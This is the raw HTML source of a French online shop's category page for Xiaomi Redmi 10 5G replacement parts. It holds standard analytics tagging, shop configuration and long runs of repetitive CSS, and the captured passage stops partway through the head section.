

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storephone.fr/1650-redmi-10-5g
body_size: 50531
content:
<!doctype html>
    <html lang="fr-FR">

    <head>
        
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Redmi 10 5G</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//storephone.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"Ecran + Tactile Xiaomi Poco M4 5G / Poco M5 5G / Redmi 10 5G / Redmi Note 11E / Redmi Note 11R Noir","item_id":"4349","price":"12.04","price_tax_exc":"10.03","item_brand":"store phone","item_category":"Telephonie","item_category2":"Pieces detachees telephone portable","item_category3":"Xiaomi","item_category4":"Gamme Poco","item_list_name":"Telephonie/Pieces detachees telephone portable/Xiaomi/Gamme Redmi/Redmi 10 5G","item_list_id":"cat_1650","index":1,"quantity":1},{"item_name":"Ecran Complet Xiaomi Redmi 10 5G Noir","item_id":"16277","price":"14.87","price_tax_exc":"12.39","item_brand":"store phone","item_category":"Telephonie","item_category2":"Pieces detachees telephone portable","item_category3":"Xiaomi","item_category4":"Gamme Redmi","item_list_name":"Telephonie/Pieces detachees telephone portable/Xiaomi/Gamme Redmi/Redmi 10 5G","item_list_id":"cat_1650","index":2,"quantity":1},{"item_name":"Batterie PREMIUM Xiaomi Poco M4 5G / Poco M5 / Redmi 10 5G","item_id":"4562","price":"7.29","price_tax_exc":"6.07","item_brand":"store phone","item_category":"Telephonie","item_category2":"Pieces detachees telephone portable","item_category3":"Xiaomi","item_category4":"Gamme Poco","item_list_name":"Telephonie/Pieces detachees telephone portable/Xiaomi/Gamme Redmi/Redmi 10 5G","item_list_id":"cat_1650","index":3,"quantity":1},{"item_name":"Connecteur De Charge Xiaomi Poco M4 5G / Redmi 10 5G","item_id":"4573","price":"5.84","price_tax_exc":"4.87","item_brand":"store phone","item_category":"Telephonie","item_category2":"Pieces detachees telephone portable","item_category3":"Xiaomi","item_category4":"Gamme Poco","item_list_name":"Telephonie/Pieces detachees telephone portable/Xiaomi/Gamme Redmi/Redmi 10 5G","item_list_id":"cat_1650","index":4,"quantity":1},{"item_name":"Nappe Power + Volume Xiaomi Redmi 10 5G","item_id":"18015","price":"3.24","price_tax_exc":"2.7","item_brand":"store phone","item_category":"Telephonie","item_category2":"Pieces detachees telephone portable","item_category3":"Xiaomi","item_category4":"Gamme Redmi","item_list_name":"Telephonie/Pieces detachees telephone portable/Xiaomi/Gamme Redmi/Redmi 10 5G","item_list_id":"cat_1650","index":5,"quantity":1}]},"userLogged":0,"userId":"guest_463557","google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Telephonie/Pieces detachees telephone portable/Xiaomi/Gamme Redmi/Redmi 10 5G"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTR4SPH');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta property="og:title" content="Redmi 10 5G" />
  <meta name="description" property="og:description" content="Retrouvez dans cette catégorie les pièces détachées appropriées au Xiaomi Redmi 10 5G.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://storephone.fr/1650-redmi-10-5g">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://storephone.fr/img/favicon.ico?1696541264">
  <link rel="shortcut icon" type="image/x-icon" href="https://storephone.fr/img/favicon.ico?1696541264">



    <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/estimateddelivery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/estimateddelivery-pl-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/opartlimitquantity/views/css/opartlimitquantityfront.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_customizer/css/rt_customizer_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_levibox/css/contactable.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_elements/assets/widget-style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/seosaproductlabels/views/css/seosaproductlabels.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/boostmyshopagent//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/idcatalogdisplaymanager//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/addifystockalert//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/ets_megamenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/fix17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/cache.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var Chronopost = {"ajax_endpoint":"https:\/\/storephone.fr\/module\/chronopost\/ajax?ajax=1"};
        var addifystockalert_ajax_link = "https:\/\/storephone.fr\/module\/addifystockalert\/ajax?action=action_name";
        var ed_ajax_delay = "0";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.4","urls":{"assets":"https:\/\/storephone.fr\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var jolisearch = {"amb_joli_search_action":"https:\/\/storephone.fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/storephone.fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":1,"minwordlen":2,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_supplier":"","display_category":"","use_mobile_ux":"","mobile_media_breakpoint":"576","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/storephone.fr\/1650-redmi-10-5g","meta":{"title":"Redmi 10 5G","description":"Retrouvez dans cette cat\u00e9gorie les pi\u00e8ces d\u00e9tach\u00e9es appropri\u00e9es au Xiaomi Redmi 10 5G.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1650":true,"category-Redmi 10 5G":true,"category-id-parent-66":true,"category-depth-level-6":true},"admin_notifications":[]},"shop":{"name":"Store phone","logo":"https:\/\/storephone.fr\/img\/logo-1696541264.jpg","stores_icon":"https:\/\/storephone.fr\/img\/logo_stores.png","favicon":"https:\/\/storephone.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/storephone.fr\/","current_url":"https:\/\/storephone.fr\/1650-redmi-10-5g","shop_domain_url":"https:\/\/storephone.fr","img_ps_url":"https:\/\/storephone.fr\/img\/","img_cat_url":"https:\/\/storephone.fr\/img\/c\/","img_lang_url":"https:\/\/storephone.fr\/img\/l\/","img_prod_url":"https:\/\/storephone.fr\/img\/p\/","img_manu_url":"https:\/\/storephone.fr\/img\/m\/","img_sup_url":"https:\/\/storephone.fr\/img\/su\/","img_ship_url":"https:\/\/storephone.fr\/img\/s\/","img_store_url":"https:\/\/storephone.fr\/img\/st\/","img_col_url":"https:\/\/storephone.fr\/img\/co\/","img_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/img\/","css_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/css\/","js_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/js\/","pic_url":"https:\/\/storephone.fr\/upload\/","pages":{"address":"https:\/\/storephone.fr\/adresse","addresses":"https:\/\/storephone.fr\/adresses","authentication":"https:\/\/storephone.fr\/connexion","cart":"https:\/\/storephone.fr\/panier","category":"https:\/\/storephone.fr\/index.php?controller=category","cms":"https:\/\/storephone.fr\/index.php?controller=cms","contact":"https:\/\/storephone.fr\/nous-contacter","discount":"https:\/\/storephone.fr\/reduction","guest_tracking":"https:\/\/storephone.fr\/suivi-commande-invite","history":"https:\/\/storephone.fr\/historique-commandes","identity":"https:\/\/storephone.fr\/identite","index":"https:\/\/storephone.fr\/","my_account":"https:\/\/storephone.fr\/mon-compte","order_confirmation":"https:\/\/storephone.fr\/confirmation-commande","order_detail":"https:\/\/storephone.fr\/index.php?controller=order-detail","order_follow":"https:\/\/storephone.fr\/suivi-commande","order":"https:\/\/storephone.fr\/commande","order_return":"https:\/\/storephone.fr\/index.php?controller=order-return","order_slip":"https:\/\/storephone.fr\/avoirs","pagenotfound":"https:\/\/storephone.fr\/page-introuvable","password":"https:\/\/storephone.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/storephone.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/storephone.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/storephone.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/storephone.fr\/promotions","product":"https:\/\/storephone.fr\/index.php?controller=product","search":"https:\/\/storephone.fr\/recherche","sitemap":"https:\/\/storephone.fr\/plan-site","stores":"https:\/\/storephone.fr\/magasins","supplier":"https:\/\/storephone.fr\/fournisseur","register":"https:\/\/storephone.fr\/connexion?create_account=1","order_login":"https:\/\/storephone.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/modez\/assets\/","actions":{"logout":"https:\/\/storephone.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"medium_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-large_default.jpg","width":700,"height":700}},"small":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"large":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-large_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/storephone.fr\/"},{"title":"T\u00e9l\u00e9phonie","url":"https:\/\/storephone.fr\/12-telephonie"},{"title":"Pi\u00e8ces d\u00e9tach\u00e9es t\u00e9l\u00e9phone portable","url":"https:\/\/storephone.fr\/15-pieces-detachees-telephone-portable"},{"title":"Xiaomi","url":"https:\/\/storephone.fr\/23-xiaomi"},{"title":"Gamme Redmi","url":"https:\/\/storephone.fr\/66-gamme-redmi"},{"title":"Redmi 10 5G","url":"https:\/\/storephone.fr\/1650-redmi-10-5g"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769067586,"static_token":"1ecade81693c2b162bd13ad550c5e723","token":"efa11ebc445eb9ca7215523bb2a29995","debug":false};
        var psr_icon_color = "#F19D76";
      </script>



      <style>
        .seosa_label_hint_19 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_19:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_20 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_20:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_21 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_21:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_22 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_22:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_23 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_23:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_24 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_24:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_25 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_25:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_26 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_26:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_27 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_27:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_28 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_28:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_29 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_29:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_30 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_30:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_31 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_31:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_32 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_32:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_33 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_33:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_34 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_34:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_35 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_35:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_36 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_36:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_37 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_37:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_38 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
